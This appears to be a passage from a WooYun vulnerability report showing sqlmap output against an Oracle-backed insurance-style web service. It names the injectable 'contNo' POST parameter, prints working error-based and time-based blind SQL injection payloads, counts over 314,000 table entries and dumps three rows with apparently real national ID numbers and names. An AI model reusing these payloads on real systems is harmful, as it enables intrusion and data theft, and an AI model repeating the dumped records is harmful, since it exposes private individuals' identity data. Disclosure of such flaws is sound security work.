 ---
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
Database: ESERVICE
+----------------------------+---------+
| Table | Entries |
+----------------------------+---------+
| EBIZ_CORE_ESERVICE_IMPORT | 314547 |
+----------------------------+---------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: contNo (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: contNo=dsad' AND 6130=CTXSYS.DRITHSX.SN(6130,(CHR(113)||CHR(107)||CHR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (6130=6130) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: contNo=dsad' AND 2443=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fPPn' LIKE 'fPPn&coreStatus=02&startValidateDate=&endV
---
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
Database: ESERVICE
Table: EBIZ_CORE_ESERVICE_IMPORT
[3 entries]
| ID | ID_NO | ID_TYPE | ASSET_ID | APPNTID_NO | APPNTID_TYPE | UPDATE_SYSTEM_ID | CREATE_SYSTEM_ID | SEX | AMNT | NAME | PREM | YEARS | STATUS | PRT_NO
| 1399182 | 510703196808069727 | 1 | NULL | 510703196808069727 | 1 | 8 | 8 | F | 0 | 王蓉 | 20000 | 0 | 0 | 0000006
| 1399183 | 450404197610210041 | 1 | NULL | 450404197610210041 | 1 | 8 | 8 | F | 0 | 毛健萍 | 1000 | 0 | 0 | 000000
| 1399184 | 321322198705211227 | 1 | NULL | 321322198705211227 | 1 | 8 | 8 | F | 0 | 韦鹏云 | 1000 | 0
中
www.wooyun.org